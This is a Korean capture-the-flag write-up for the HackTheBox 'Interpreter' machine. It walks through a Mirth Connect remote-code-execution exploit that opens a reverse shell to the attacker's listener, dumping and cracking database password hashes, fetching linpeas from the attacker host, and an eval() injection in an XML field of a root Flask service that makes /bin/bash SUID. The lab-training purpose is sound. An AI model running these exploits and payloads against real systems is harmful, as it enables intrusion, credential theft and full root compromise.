HackTheBox Labs Writeup - Interpreter

이 글은 HackTheBox 의 Easy 난이도 머신인 Interpreter 에 대한 Writeup이다.

- 공격 대상 IP : 10.129.244.184
- Local IP : 10.10.16.45
1. User Flag
먼저 nmap 으로 열려 있는 포트를 확인한다.
$ sudo nmap -p- -sV -sC -Pn 10.129.244.184
Starting Nmap 7.95 ( https://nmap.org ) at 2026-06-29 00:26 KST
Nmap scan report for 10.129.244.184
Host is up (0.29s latency).
Not shown: 8316 closed tcp ports (reset), 58 filtered tcp ports (no-response)
PORT    STATE SERVICE
22/tcp  open  ssh
80/tcp  open  http
443/tcp open  https
스캔 결과 HTTPS 서비스가 열려 있고, 해당 서비스에서 Mirth Connect 계열 미들웨어가 동작하는 것을 확인할 수 있다. Mirth Connect는 의료 데이터 연동에 자주 사용되는 인터페이스 엔진이며, Interpreter 머신에서는 인증 없이 원격 명령 실행이 가능한 취약점이 공격 지점으로 사용된다.

브라우저로 서비스에 접근해보면 Mirth Connect 관련 화면을 확인할 수 있다.
공개된 Mirth Connect 익스플로잇 코드를 사용해 리버스 쉘을 획득한다.
$ python mirthconnect_exploit.py -t 10.129.244.184 -p 443 -lh 10.10.16.45 -lp 9001 --exploit
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.45] from (UNKNOWN) [10.129.244.184] 36014
익스플로잇이 성공하면 대상 서버에서 쉘을 얻을 수 있다. 이후 시스템 내부를 조사하다 보면 Mirth Connect 설정 파일인 /usr/local/mirthconnect/conf/mirth.properties 를 확인할 수 있다.
cat /usr/local/mirthconnect/conf/mirth.properties

... 중략 ...

# database credentials
database.username = mirthdb
database.password = MirthPass123!

... 후략 ...
설정 파일에는 데이터베이스 접속 정보가 포함되어 있다. 여기서는 mirthdb 계정과 데이터베이스 비밀번호를 확인할 수 있다.
mirthdb / MirthPass123!
이 인증 정보를 이용해 MySQL 데이터베이스를 조사한다.
$ mysql -hlocalhost -umirthdb -pMirthPass123! -e 'show databases;'
$ mysql -hlocalhost -umirthdb -pMirthPass123! -e 'use mc_bdd_prod;show tables;'

mc_bdd_prod 데이터베이스에서 사용자와 패스워드 관련 테이블을 조회한다.
$ mysql -hlocalhost -umirthdb -pMirthPass123! -e 'use mc_bdd_prod;SELECT * from PERSON;'
$ mysql -hlocalhost -umirthdb -pMirthPass123! -e 'use mc_bdd_prod;SELECT * from PERSON_PASSWORD;'
$ mysql -hlocalhost -umirthdb -pMirthPass123! -e 'use mc_bdd_prod;SELECT * from PERSON_PREFERENCE;'
$ mysql -hlocalhost -umirthdb -pMirthPass123! -e 'use mc_bdd_prod;SELECT * from script;'

PERSON_PASSWORD 테이블에서 Base64 형태의 패스워드 값을 확인할 수 있다. 값을 디코딩하면 앞 8바이트는 salt, 뒤 32바이트는 hash 로 구성된 것을 확인할 수 있다.
$ echo 'u/+LBBOUnadiyFBsMOoIDPLbUR0rk59kEkPU17itdrVWA/kLMt3w+w==' | base64 -d | xxd -p
bbff8b0413949da762c8506c30ea080cf2db511d2b939f641243d4d7b8ad76b55603f90b32ddf0fb
이를 hashcat 이 처리할 수 있는 PBKDF2-HMAC-SHA256 포맷으로 변환한다.
sha256:600000:u/+LBBOUnac=:YshQbDDqCAzy21EdK5OfZBJD1Ne4rXa1VgP5CzLd8Ps=
이후 rockyou 워드리스트로 크래킹하여 암호가 snowflake1 인 것을 확인할 수 있다.
$ hashcat -a 0 -m 10900 hashes /home/kali/Desktop/SecLists-master/Passwords/Leaked-Databases/rockyou.txt
크래킹 결과 sedric:snowflake1 인증 정보로 SSH 접속을 시도한다.
$ ssh sedric@10.129.244.184
sedric 유저로 접속하면 홈 디렉터리에서 User Flag를 확인할 수 있다.
sedric@interpreter:~$ cat user.txt
2. Root Flag
권한 상승을 위해 linpeas 를 실행해 시스템을 조사한다. Local 머신에서 미리 linpeas.sh 를 다운로드할 수 있도록 준비해야 한다.
$ wget http://10.10.16.45/linpeas.sh
$ chmod 755 linpeas.sh
$ ./linpeas.sh
조사 결과 /usr/local/bin/notif.py 파일이 root 권한으로 실행 중인 것을 확인할 수 있다. 이 파일은 로컬에서 XML 기반 환자 정보를 받아 /var/secure-health/patients/ 경로에 알림 파일을 생성하는 Flask 서버다.
notify.py 파일 데이터는 다음과 같다.
#!/usr/bin/env python3
"""
Notification server for added patients.
This server listens for XML messages containing patient information and writes formatted notifications to files in /var/secure-health/patients/.
It is designed to be run locally and only accepts requests with preformated data from MirthConnect running on the same machine.
It takes data interpreted from HL7 to XML by MirthConnect and formats it using a safe templating function.
"""
from flask import Flask, request, abort
import re
import uuid
from datetime import datetime
import xml.etree.ElementTree as ET, os

app = Flask(__name__)
USER_DIR = "/var/secure-health/patients/"; os.makedirs(USER_DIR, exist_ok=True)

def template(first, last, sender, ts, dob, gender):
    pattern = re.compile(r"^[a-zA-Z0-9._'\"(){}=+/]+$")
    for s in [first, last, sender, ts, dob, gender]:
        if not pattern.fullmatch(s):
            return "[INVALID_INPUT]"
    # DOB format is DD/MM/YYYY
    try:
        year_of_birth = int(dob.split('/')[-1])
        if year_of_birth < 1900 or year_of_birth > datetime.now().year:
            return "[INVALID_DOB]"
    except:
        return "[INVALID_DOB]"
    template = f"Patient {first} {last} ({gender}), {{datetime.now().year - year_of_birth}} years old, received from {sender} at {ts}"
    try:
        return eval(f"f'''{template}'''")
    except Exception as e:
        return f"[EVAL_ERROR] {e}"

@app.route("/addPatient", methods=["POST"])
def receive():
    if request.remote_addr != "127.0.0.1":
        abort(403)
    try:
        xml_text = request.data.decode()
        xml_root = ET.fromstring(xml_text)
    except ET.ParseError:
        return "XML ERROR\n", 400
    patient = xml_root if xml_root.tag=="patient" else xml_root.find("patient")
    if patient is None:
        return "No <patient> tag found\n", 400
    id = uuid.uuid4().hex
    data = {tag: (patient.findtext(tag) or "") for tag in ["firstname","lastname","sender_app","timestamp","birth_date","gender"]}
    notification = template(data["firstname"],data["lastname"],data["sender_app"],data["timestamp"],data["birth_date"],data["gender"])
    path = os.path.join(USER_DIR,f"{id}.txt")
    with open(path,"w") as f:
        f.write(notification+"\n")
    return notification

if __name__=="__main__":
    app.run("127.0.0.1",54321, threaded=True)
중요한 부분은 template() 함수다.
def template(first, last, sender, ts, dob, gender):
    pattern = re.compile(r"^[a-zA-Z0-9._'\"(){}=+/]+$")
    for s in [first, last, sender, ts, dob, gender]:
        if not pattern.fullmatch(s):
            return "[INVALID_INPUT]"
    # DOB format is DD/MM/YYYY
    try:
        year_of_birth = int(dob.split('/')[-1])
        if year_of_birth < 1900 or year_of_birth > datetime.now().year:
            return "[INVALID_DOB]"
    except:
        return "[INVALID_DOB]"
    template = f"Patient {first} {last} ({gender}), {{datetime.now().year - year_of_birth}} years old, received from {sender} at {ts}"
    try:
        return eval(f"f'''{template}'''")
    except Exception as e:
        return f"[EVAL_ERROR] {e}"
입력값 검증이 존재하지만 허용 문자에 따옴표, 괄호, 중괄호, +, /, = 등이 포함되어 있다. 그리고 최종적으로 사용자 입력이 포함된 문자열을 eval() 로 실행한다. 따라서 XML 필드에 적절한 Python 표현식을 삽입하면 root 권한으로 명령 실행이 가능하다.
notif.py 는 127.0.0.1:54321 에서만 요청을 받는다.
if __name__=="__main__":
    app.run("127.0.0.1",54321, threaded=True)
외부에서 접근하기 위해 대상 머신에서 socat 으로 포워딩한다.
sedric@interpreter$ socat -ddd TCP-LISTEN:54322,fork TCP:127.0.0.1:54321
먼저 대상 머신의 /tmp/pwn.sh 에 페이로드 스크립트를 생성한다. 이 스크립트는 /bin/bash 에 SUID 비트를 추가한다.
sedric@interpreter:/tmp$ echo "chmod +s /bin/bash" > /tmp/pwn.sh
sedric@interpreter:/tmp$ chmod 777 /tmp/pwn.sh
로컬 머신에는 다음과 같은 data.xml 파일을 준비한다.
<?xml version="1.0"?>
<patient>
<firstname>Jo</firstname>
<lastname>D</lastname>
<sender_app>SystemA</sender_app>
<timestamp>20260123</timestamp>
<birth_date>01/01/1990</birth_date>
<gender>male'''+str(__import__("os").system("/tmp/pwn.sh"))+'''</gender>
</patient>
이 XML 을 포워딩된 /addPatient 엔드포인트로 전송한다.
$  curl -X POST http://10.129.244.184:54322/addPatient \
  -H "Content-Type: application/xml" \
  --data-binary @data.xml
Patient Jo D (male0), {datetime.now().year - year_of_birth} years old, received from SystemA at 20260123
응답에서 male0 이 보이면 os.system() 의 반환값이 0 이므로 페이로드 실행에 성공한 것이다. 만약 다른 값이 출력된다면 /tmp/pwn.sh 의 실행 권한이나 경로를 다시 확인해야 한다.
페이로드가 정상 실행되면 /bin/bash 에 SUID 비트가 설정된다.
sedric@interpreter:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1265648 Sep  6  2025 /bin/bash
마지막으로 bash -p 로 root 권한 쉘을 실행하고 Root Flag를 확인한다.
sedric@interpreter:~$ bash -p
bash-5.2# id
uid=1000(sedric) gid=1000(sedric) euid=0(root) egid=0(root) groups=0(root),1000(sedric)
bash-5.2# cat /root/root.txt